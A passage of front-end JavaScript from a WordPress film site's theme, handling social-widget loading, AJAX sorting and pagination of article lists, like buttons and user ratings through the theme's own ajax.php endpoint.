			jQuery(this).siblings('.inner-content').removeClass('active');
		}
	);
	//rating animations
	function animateRating(pos,delay,eid) {
		jQuery('#' + eid + ' .rating-meter').delay(delay).animate({
			opacity:1,
			left: pos + '%'
		}, 2500, 'easeOutCubic');	
	}
	
	//pinterest
	(function(d){
		var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
		p.type = 'text/javascript';
		p.async = true;
		p.src = '//assets.pinterest.com/js/pinit.js';
		f.parentNode.insertBefore(p, f);
	}(document));
	
	//facebook
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&status=0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
		
	//WINDOW.LOAD
	jQuery(window).load(function() {		
		
		//flickr
				jQuery('.flickr').jflickrfeed({
			limit: 9,
			qstrings: {
				id: ''
			},
			itemTemplate: '<li>'+
							'<a rel="colorbox" class="darken small" href="{{image}}" title="{{title}}">' +
								'<img src="{{image_s}}" alt="{{title}}" width="75" height="75" />' +
							'</a>' +
						  '</li>'
		}, function(data) {
		});	
		
		//tabs - these must go in window.load so pinterest will work inside a tab
		jQuery('.widgets-wrapper .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('.widgets-wrapper .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		
		//third-party vendors (like Facebook) take a while to run sometimes
		function adjustColumnsDelayed() {
			equalHeightColumns(jQuery("#articles .panel"));
			equalHeightColumns(jQuery("#mixed .widgets"));
			equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
		}
		setTimeout(adjustColumnsDelayed, 1000)
	});	
	
	jQuery.noConflict();
	
		
</script>   
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	// AJAX SORTING BUTTONS
	
	// trending mixed widget
	jQuery('body').on('click', '#mixed .trending-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .trending-wrapper .loading").show();
		jQuery("#mixed .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#mixed .trending-wrapper .loop").html(data.content);
				//jQuery("#mixed .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending sidebar widget
	jQuery('body').on('click', '#content-wrapper .trending-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .trending-wrapper .loading").show();
		jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .trending-wrapper .loop").html(data.content);
				//jQuery("#content-wrapper .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending footer widget
	jQuery('body').on('click', '#footer .trending-wrapper .sort-buttons a', function(e){
		jQuery("#footer .trending-wrapper .loading").show();
		jQuery("#footer .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#footer .trending-wrapper .loop").html(data.content);
				//jQuery("#footer .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// bar sliders
	jQuery('body').on('click', '.bar-selector a.clickable', function(e){
		jQuery(this).closest(".bar-slider").find(".loading").show();
		jQuery(this).closest(".bar-slider").find(".slide").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var label = jQuery(this).data('label');
		var loop = jQuery(this).parent().parent().data('loop');
		var location = jQuery(this).parent().parent().data('location');
		var timeperiod = jQuery(this).parent().parent().data('timeperiod');
		var currentquery = jQuery(this).closest(".bar-slider").data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery(_this).closest(".bar-slider").find(".loading").hide();		
				jQuery(_this).closest(".bar-selector").find(".bar-selected a").html(label);
				jQuery(_this).closest(".bar-selector").find(".bar-selected .selector-icon span").removeClass().addClass('icon-'+sorter);
				jQuery(_this).closest(".bar-selector").find('li').removeClass('over');
				jQuery(_this).closest(".bar-selector").find('ul li ul').hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);
				jQuery(_this).closest(".bar-slider").find(".slide").html(data.content);
				//simply scroll plugin (standard carousel for IE8)		
				var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
				if ( isIE8 ) {
					jQuery(_this).closest(".bar-slider").find(".slide").carousel({
						interval: 3500
					});
				} else {			
					jQuery(_this).closest(".bar-slider").find(".slide").simplyScroll({
						customClass: 'the-bar',
						orientation: 'horizontal', 
						direction: 'forwards',
						pauseOnHover: true,
						frameRate: 48,
						speed: 1		
					});	
				}
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery(_this).closest(".bar-slider").find(".loading").hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten mixed widget
	jQuery('body').on('click', '#mixed .topten-articles .sort-buttons a', function(e){
		jQuery("#mixed .topten-articles .loading").show();
		jQuery("#mixed .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#mixed .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten sidebar widget
	jQuery('body').on('click', '#content-wrapper .topten-articles .sort-buttons a', function(e){
		jQuery("#content-wrapper .topten-articles .loading").show();
		jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#content-wrapper .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten footer widget
	jQuery('body').on('click', '#footer .topten-articles .sort-buttons a', function(e){
		jQuery("#footer .topten-articles .loading").show();
		jQuery("#footer .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#footer .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// main loop sorting
	jQuery('body').on('click', '.sortbar .sort-buttons a', function(e){	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');		
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var sorter = jQuery(this).data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).parent().data('paginated');
		var title = jQuery(this).data('original-title');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
				
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery("#" + container + " .sortbar-title").html(title);
				jQuery("#" + container + " .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#" + container + " .pagination").data("sorter", sorter);
				jQuery("#ajax-error").hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// main loop pagination
	jQuery('body').on('click', '.pagination a', function(e){
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		jQuery('html, body').animate({
			scrollTop: jQuery(this).parent().parent().parent().offset().top - 60
		}, 300);
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var sorter = jQuery(this).parent().data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).data('paginated');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop").animate({opacity: "0.15"}, 0);	
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, location: location, loop: loop, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery('#' + container + ' .sortbar .sort-buttons').data('paginated', paginated);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// sections mixed filtering
	jQuery('body').on('click', '#mixed .sections-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .sections-wrapper .loading").show();
		jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#mixed .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections sidebar filtering
	jQuery('body').on('click', '#content-wrapper .sections-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .sections-wrapper .loading").show();
		jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections footer filtering
	jQuery('body').on('click', '#footer .sections-wrapper .sort-buttons a', function(e){
		jQuery("#footer .sections-wrapper .loading").show();
		jQuery("#footer .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#footer .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// like button
	jQuery('body').on('click', 'a.do-like', function(e){
		 jQuery(this).removeClass('do-like');
		 var postID = jQuery(this).data('postid');
		 var likeaction = jQuery(this).data('likeaction');
		 var location = jQuery("#content").data('location');
		 var action = 'like';
		 var _this = this;
		 jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, likeaction: likeaction, location: location },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery(_this).addClass('do-like');
				 jQuery('a.like-button.' + postID + ' .numcount').html(data.content);
				 if(likeaction=='like') {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('like').addClass('unlike');
					 jQuery('a.like-button.' + postID).data('likeaction', 'unlike');
				 } else {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('unlike').addClass('like');
					 jQuery('a.like-button.' + postID).data('likeaction', 'like');
				 }
				 jQuery('#ajax-error').hide();
			 },
			 error: function (jxhr, msg, err) {
				 jQuery(_this).addClass('do-like');
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	 });
	// user rating panel display
	jQuery('body').on('mouseover', '.user-rating .rating-wrapper.single', function(e) {				
		jQuery(this).children('.rating-bar').addClass('over');	
		jQuery(this).children('.rating-bar').children('.rating-meter').hide();	
		jQuery(this).children().children('.form-selector').show();		
	});
	jQuery('body').on('mouseleave', '.user-rating .rating-wrapper', function(e) {				
		jQuery(this).children('.rating-bar').removeClass('over');	
		jQuery(this).children().children('.form-selector').hide();
		jQuery(this).children('.rating-bar').children('.rating-meter').show();			
	});	
	// update user ratings
	jQuery( ".user-rating .form-selector" ).on( "slidestop", function( event, ui ) {
		var meta = jQuery(this).parent().data('meta');
		var divID = jQuery(this).parent().attr("id");
		var action = 'rate';
				var postID = '10528';
		var rating = ui.value;
		var metric = '';		
		jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery('.user-rating .rated-legend').addClass('active');
				 if(data.unlimitedratings != 1) {
				 	jQuery('#' + data.divID + '_wrapper').removeClass('single');
				 }
				 jQuery('#' + data.divID + ' .rating-value').hide(100)
				 	.delay(300)
					.queue(function(n) {
						jQuery(this).html(data.newrating);
						n();
					}).show(150);
				 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
				 	.hide(200)
				 	.delay(400)
					.queue(function(n) {
						jQuery(this).html(data.totalrating);
						n();
					}).show(400);
				 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);	
				 var left = -(100 - data.normalized);
				 animateRating(left, 400, data.divID);
				 // hide comment ratings after top ratings are added
				 jQuery('#respond .rating-wrapper').hide();
				 jQuery('.hidden-rating-value').val('');
			 },
			 error: function (jxhr, msg, err) {
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	});
	// user comment rating
	jQuery( "#respond .form-selector" ).on( "slidestop", function( event, ui ) {
		var divID = jQuery(this).parent().attr("id");	
		var rating = jQuery(this).siblings('.rating-value').html();
		jQuery('#' + divID + ' .icon-check').delay(100).fadeIn(100);
		jQuery('#' + divID + ' .hidden-rating-value').val(rating);
	});
	// star user ratings
	jQuery('.rating-wrapper .rateit').bind('rated reset', function (e) {
		 var ri = jQuery(this);
		
		 var noupdate = ri.data('noupdate');
		 var rating = ri.rateit('value');
		 var postID = ri.data('postid');
		 var meta = ri.data('meta');
		 var divID = ri.parent().parent().attr('id');
		 var action = 'rate';
		 var metric = 'stars';
		 var unlimitedratings = ri.data('unlimitedratings');
	
		 //disable rating ability after user submits rating
		 if(unlimitedratings != 1) {
		 	ri.rateit('readonly', true);
		 }
		 
		 if(noupdate==1) {
			 var divID = jQuery(this).parent().parent().attr("id");
			 jQuery('#' + divID + ' .hidden-rating-value').val(rating);
		 } else {	
			 jQuery.ajax({
				 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
				 type: 'POST',
				 dataType: 'json',
				 success: function (data) {
					 jQuery('.user-rating .rated-legend').addClass('active');
					 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
						.hide(200)
						.queue(function(n) {
							jQuery(this).html(data.totalrating);
							n();
						}).show(400);
					 var left = -(100 - data.normalized);
					 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);
					 animateRating(left, 400, data.divID);
					 // hide comment ratings after top ratings are added
				 	 jQuery('#respond .rating-wrapper').hide();
					 jQuery('.hidden-rating-value').val('');
				 },
				 error: function (jxhr, msg, err) {
					 jQuery('#ajax-error').show();
					 jQuery('#ajax-error').html(msg);
				 }
			 });
		 }
	 });
	 // recommended filtering
	jQuery('body').on('click', '#recommended .filterbar .sort-buttons a', function(e){
		jQuery("#recommended .loading").show();
		jQuery("#recommended .post-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');		
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var icon = jQuery(this).parent().data('icon');
		var columns = jQuery(this).parent().data('columns');
		var container = jQuery(this).parent().data('container');
		var rating = jQuery(this).parent().data('rating');
		var numarticles = jQuery(this).parent().data('numarticles');
		var targeted = jQuery(this).parent().data('targeted');
		var sorter = jQuery(this).data('sorter');
		var method = jQuery(this).data('method');
		var taxonomy = jQuery(this).data('taxonomy');
		var action = 'sort';
		
				var postID = '10528';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, sorter: sorter, taxonomy: taxonomy, loop: loop, location: location, method: method, action: action, thumbnail: thumbnail, rating: rating, numarticles: numarticles, icon: icon, targeted: targeted, container: container, columns: columns },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery("#recommended .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
